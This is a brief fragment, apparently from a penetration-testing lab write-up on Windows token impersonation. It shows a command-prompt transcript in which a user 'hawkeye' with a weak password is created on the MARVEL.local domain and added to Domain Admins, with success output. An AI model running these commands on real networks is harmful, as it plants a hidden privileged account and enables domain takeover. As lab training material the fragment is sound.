 C:\Windows\system32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
Token Impersonation
Attempt to add a new user as Domain Admin...